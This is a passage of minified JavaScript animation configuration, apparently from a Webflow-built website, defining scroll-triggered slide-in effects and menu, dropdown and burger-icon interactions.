liesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fe02864e4aab5a11b7f|70d502d7-7b7d-4b69-ce64-672aecca8ec2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fe8726},"e-2303":{id:"e-2303",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2304"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fe02864e4aab5a11b7f|70d502d7-7b7d-4b69-ce64-672aecca8ec8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fe02864e4aab5a11b7f|70d502d7-7b7d-4b69-ce64-672aecca8ec8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fe8726},"e-2305":{id:"e-2305",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2306"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fe02864e4aab5a11b7f|585e769b-9c8b-af10-cd1a-a8bf038c348d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fe02864e4aab5a11b7f|585e769b-9c8b-af10-cd1a-a8bf038c348d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fe8726},"e-2307":{id:"e-2307",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2308"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fe02864e4aab5a11b7f|585e769b-9c8b-af10-cd1a-a8bf038c3491",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fe02864e4aab5a11b7f|585e769b-9c8b-af10-cd1a-a8bf038c3491",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fe8726},"e-2309":{id:"e-2309",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2310"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fe02864e4aab5a11b7f|585e769b-9c8b-af10-cd1a-a8bf038c3495",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fe02864e4aab5a11b7f|585e769b-9c8b-af10-cd1a-a8bf038c3495",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fe8726},"e-2311":{id:"e-2311",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2312"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fe02864e4aab5a11b7f|585e769b-9c8b-af10-cd1a-a8bf038c3499",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fe02864e4aab5a11b7f|585e769b-9c8b-af10-cd1a-a8bf038c3499",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fe8726},"e-2313":{id:"e-2313",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2314"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fe02864e4aab5a11b7f|585e769b-9c8b-af10-cd1a-a8bf038c349d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fe02864e4aab5a11b7f|585e769b-9c8b-af10-cd1a-a8bf038c349d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fe8726},"e-2315":{id:"e-2315",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2316"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455ff2677c54ca3bf28a02|70d502d7-7b7d-4b69-ce64-672aecca8eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455ff2677c54ca3bf28a02|70d502d7-7b7d-4b69-ce64-672aecca8eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fecf36},"e-2317":{id:"e-2317",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2318"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455ff2677c54ca3bf28a02|70d502d7-7b7d-4b69-ce64-672aecca8eb0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455ff2677c54ca3bf28a02|70d502d7-7b7d-4b69-ce64-672aecca8eb0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fecf36},"e-2319":{id:"e-2319",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2320"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455ff2677c54ca3bf28a02|70d502d7-7b7d-4b69-ce64-672aecca8eb6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455ff2677c54ca3bf28a02|70d502d7-7b7d-4b69-ce64-672aecca8eb6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fecf36},"e-2321":{id:"e-2321",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2322"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455ff2677c54ca3bf28a02|70d502d7-7b7d-4b69-ce64-672aecca8ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455ff2677c54ca3bf28a02|70d502d7-7b7d-4b69-ce64-672aecca8ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fecf36},"e-2323":{id:"e-2323",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2324"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455ff2677c54ca3bf28a02|70d502d7-7b7d-4b69-ce64-672aecca8ec2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455ff2677c54ca3bf28a02|70d502d7-7b7d-4b69-ce64-672aecca8ec2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fecf36},"e-2325":{id:"e-2325",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2326"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455ff2677c54ca3bf28a02|70d502d7-7b7d-4b69-ce64-672aecca8ec8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455ff2677c54ca3bf28a02|70d502d7-7b7d-4b69-ce64-672aecca8ec8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fecf36},"e-2327":{id:"e-2327",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2328"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455ff2677c54ca3bf28a02|585e769b-9c8b-af10-cd1a-a8bf038c348d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455ff2677c54ca3bf28a02|585e769b-9c8b-af10-cd1a-a8bf038c348d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fecf36},"e-2329":{id:"e-2329",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2330"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455ff2677c54ca3bf28a02|585e769b-9c8b-af10-cd1a-a8bf038c3491",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455ff2677c54ca3bf28a02|585e769b-9c8b-af10-cd1a-a8bf038c3491",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fecf36},"e-2331":{id:"e-2331",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2332"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455ff2677c54ca3bf28a02|585e769b-9c8b-af10-cd1a-a8bf038c3495",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455ff2677c54ca3bf28a02|585e769b-9c8b-af10-cd1a-a8bf038c3495",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fecf36},"e-2333":{id:"e-2333",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2334"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455ff2677c54ca3bf28a02|585e769b-9c8b-af10-cd1a-a8bf038c3499",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455ff2677c54ca3bf28a02|585e769b-9c8b-af10-cd1a-a8bf038c3499",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fecf36},"e-2335":{id:"e-2335",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2336"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455ff2677c54ca3bf28a02|585e769b-9c8b-af10-cd1a-a8bf038c349d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455ff2677c54ca3bf28a02|585e769b-9c8b-af10-cd1a-a8bf038c349d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fecf36}},actionLists:{a:{id:"a",title:"search bar",actionItemGroups:[{actionItems:[{id:"a-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".search",selectorGuids:["5418fb52-d8f0-e4b8-b889-e00e25e802d8"]},yValue:-50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".search",selectorGuids:["5418fb52-d8f0-e4b8-b889-e00e25e802d8"]},value:0,unit:""}}]},{actionItems:[{id:"a-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{useEventTarget:"SIBLINGS",selector:".search",selectorGuids:["5418fb52-d8f0-e4b8-b889-e00e25e802d8"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]},{actionItems:[{id:"a-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".search",selectorGuids:["5418fb52-d8f0-e4b8-b889-e00e25e802d8"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x193f4006e65},"a-2":{id:"a-2",title:"dropdown arrow",actionItemGroups:[{actionItems:[{id:"a-2-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon",selectorGuids:["050b0460-2357-d601-eaa5-ce43b5372de6"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-2-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".icon",selectorGuids:["050b0460-2357-d601-eaa5-ce43b5372de6"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x193f74a9de2},"a-3":{id:"a-3",title:"dropdown arrow closes",actionItemGroups:[{actionItems:[{id:"a-3-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon",selectorGuids:["050b0460-2357-d601-eaa5-ce43b5372de6"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-3-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".icon",selectorGuids:["050b0460-2357-d601-eaa5-ce43b5372de6"]},zValue:360,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x193f74d5d36},"a-7":{id:"a-7",title:"service-li",actionItemGroups:[{actionItems:[{id:"a-7-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".services-tabs",selectorGuids:["dc3d2f40-09c5-4fa3-9007-500413fb31b3"]},value:"none"}},{id:"a-7-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-bg",selectorGuids:["abbea046-f473-b3b4-4eb3-3bd4e105f536"]},value:"none"}}]},{actionItems:[{id:"a-7-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".services-tabs",selectorGuids:["dc3d2f40-09c5-4fa3-9007-500413fb31b3"]},value:"flex"}},{id:"a-7-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-bg",selectorGuids:["abbea046-f473-b3b4-4eb3-3bd4e105f536"]},value:"flex"}}]},{actionItems:[{id:"a-7-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{useEventTarget:"CHILDREN",selector:".services-tabs",selectorGuids:["dc3d2f40-09c5-4fa3-9007-500413fb31b3"]},value:1,unit:""}},{id:"a-7-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".menu-bg",selectorGuids:["abbea046-f473-b3b4-4eb3-3bd4e105f536"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x193f804624f},"a-12":{id:"a-12",title:"megamenu-service-description",actionItemGroups:[{actionItems:[{id:"a-12-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".megamenu-icon-description",selectorGuids:["602fd86e-c286-9fb0-e9db-0d2db2307cc2"]},value:"none"}},{id:"a-12-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".megamenu-icon-description",selectorGuids:["602fd86e-c286-9fb0-e9db-0d2db2307cc2"]},yValue:6,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-12-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".megamenu-icon-description",selectorGuids:["602fd86e-c286-9fb0-e9db-0d2db2307cc2"]},value:0,unit:""}},{id:"a-12-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".megamenu-icon-description",selectorGuids:["602fd86e-c286-9fb0-e9db-0d2db2307cc2"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-12-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".megamenu-icon-description",selectorGuids:["602fd86e-c286-9fb0-e9db-0d2db2307cc2"]},value:"flex"}},{id:"a-12-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".megamenu-icon-description",selectorGuids:["602fd86e-c286-9fb0-e9db-0d2db2307cc2"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-12-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".megamenu-icon-description",selectorGuids:["602fd86e-c286-9fb0-e9db-0d2db2307cc2"]},value:1,unit:""}},{id:"a-12-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".megamenu-icon-description",selectorGuids:["602fd86e-c286-9fb0-e9db-0d2db2307cc2"]},heightValue:23,widthUnit:"PX",heightUnit:"px",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19403177de9},"a-13":{id:"a-13",title:"megamenu-service-description-out",actionItemGroups:[{actionItems:[{id:"a-13-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".megamenu-icon-description",selectorGuids:["602fd86e-c286-9fb0-e9db-0d2db2307cc2"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-13-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".megamenu-icon-description",selectorGuids:["602fd86e-c286-9fb0-e9db-0d2db2307cc2"]},value:1,unit:""}},{id:"a-13-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".megamenu-icon-description",selectorGuids:["602fd86e-c286-9fb0-e9db-0d2db2307cc2"]},heightValue:23,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-13-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".megamenu-icon-description",selectorGuids:["602fd86e-c286-9fb0-e9db-0d2db2307cc2"]},yValue:6,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-13-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".megamenu-icon-description",selectorGuids:["602fd86e-c286-9fb0-e9db-0d2db2307cc2"]},value:0,unit:""}},{id:"a-13-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".megamenu-icon-description",selectorGuids:["602fd86e-c286-9fb0-e9db-0d2db2307cc2"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-13-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".megamenu-icon-description",selectorGuids:["602fd86e-c286-9fb0-e9db-0d2db2307cc2"]},value:"none"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19403177de9},"a-8":{id:"a-8",title:"service-li-out",actionItemGroups:[{actionItems:[{id:"a-8-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{useEventTarget:!0,id:"dd1f8b29-43bf-d1f6-75d3-11a00e9361a8"},value:0,unit:""}},{id:"a-8-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".menu-bg",selectorGuids:["abbea046-f473-b3b4-4eb3-3bd4e105f536"]},value:0,unit:""}}]},{actionItems:[{id:"a-8-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".services-tabs",selectorGuids:["dc3d2f40-09c5-4fa3-9007-500413fb31b3"]},value:"none"}},{id:"a-8-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-bg",selectorGuids:["abbea046-f473-b3b4-4eb3-3bd4e105f536"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x193f806a194},"a-14":{id:"a-14",title:"rotate45",actionItemGroups:[{actionItems:[{id:"a-14-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".burger-menu-line",selectorGuids:["34abe2f2-f110-7990-14e5-190233fef8a9"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-14-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".burger-menu-line.burger-menu-line2",selectorGuids:["34abe2f2-f110-7990-14e5-190233fef8a9","dbd05afa-9afa-8e30-61fe-100cb2947aa7"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-14-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".burger-menu-line.burger-menu-line2",selectorGuids:["34abe2f2-f110-7990-14e5-190233fef8a9","dbd05afa-9afa-8e30-61fe-100cb2947aa7"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]},{actionItems:[{id:"a-14-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inExpo",duration:200,target:{useEventTarget:"CHILDREN",selector:".burger-menu-line",selectorGuids:["34abe2f2-f110-7990-14e5-190233fef8a9"]},zValue:45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-14-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inExpo",duration:200,target:{useEventTarget:"CHILDREN",selector:".burger-menu-line.burger-menu-line2",selectorGuids:["34abe2f2-f110-7990-14e5-190233fef8a9","dbd05afa-9afa-8e30-61fe-100cb2947aa7"]},zValue:-45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-14-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inExpo",duration:200,target:{useEventTarget:"CHILDREN",selector:".burger-menu-line.burger-menu-line2",selectorGuids:["34abe2f2-f110-7990-14e5-190233fef8a9","dbd05afa-9afa-8e30-61fe-100cb2947aa7"]},yValue:-8,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19408ace556},"a-15":{id:"a-15",title:"rotate45 2",actionItemGroups:[{actionItems:[{id:"a-15-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".burger-menu-line",selectorGuids:["34abe2f2-f110-7990-14e5-190233fef8a9"]},zValue:45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-15-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".burger-menu-line.burger-menu-line2",selectorGuids:["34abe2f2-f110-7990-14e5-190233fef8a9","dbd05afa-9afa-8e30-61fe-100cb2947aa7"]},zValue:-45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-15-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".burger-menu-line.burger-menu-line2",selectorGuids:["34abe2f2-f110-7990-14e5-190233fef8a9","dbd05afa-9afa-8e30-61fe-100cb2947aa7"]},yValue:-8,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]},{actionItems:[{id:"a-15-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inExpo",duration:200,target:{useEventTarget:"CHILDREN",selector:".burger-menu-line",selectorGuids:["34abe2f2-f110-7990-14e5-190233fef8a9"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-15-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inExpo",duration:200,target:{useEventTarget:"CHILDREN",selector:".burger-menu-line.burger-menu-line2",selectorGuids:["34abe2f2-f110-7990-14e5-190233fef8a9","dbd05afa-9afa-8e30-61fe-100cb2947aa7"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-15-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inExpo",duration:200,target:{useEventTarget:"CHILDREN",selector:".burger-menu-line.burger-menu-line2",selectorGuids:["34abe2f2-f110-7990-14e5-190233fef8a9","dbd05afa-9afa-8e30-61fe-100cb2947aa7"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19408ace556},"a-16":{id:"a-16",title:"mobile-menu-open",actionItemGroups:[{actionItems:[{id:"a-16-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".main-menu-ul",selectorGuids:["49be02a7-bd5f-04e5-205b-002194a77ee1"]},value:"none"}},{id:"a-16-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".top-bar",selectorGuids:["a8cdc3ac-eb6a-acd0-662c-eb079b142275"]},value:"none"}}]},{actionItems:[{id:"a-16-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".main-menu-ul",selectorGuids:["49be02a7-bd5f-04e5-205b-002194a77ee1"]},value:"flex"}},{id:"a-16-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".top-bar",selectorGuids:["a8cdc3ac-eb6a-acd0-662c-eb079b142275"]},value:"flex"}},{id:"a-16-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{selector:".top-bar",selectorGuids:["a8cdc3ac-eb6a-acd0-662c-eb079b142275"]},value:0,unit:""}},{id:"a-16-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".main-menu-ul",selectorGuids:["49be02a7-bd5f-04e5-205b-002194a77ee1"]},value:0,unit:""}}]},{actionItems:[{id:"a-16-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"SIBLINGS",selector:".main-menu-ul",selectorGuids:["49be02a7-bd5f-04e5-205b-002194a77ee1"]},value:1,unit:""}},{id:"a-16-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{selector:".top-bar",selectorGuids:["a8cdc3ac-eb6a-acd0-662c-eb079b142275"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19409d7b201},"a-17":{id:"a-17",title:"mobile-menu-close",actionItemGroups:[{actionItems:[{id:"a-17-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".mai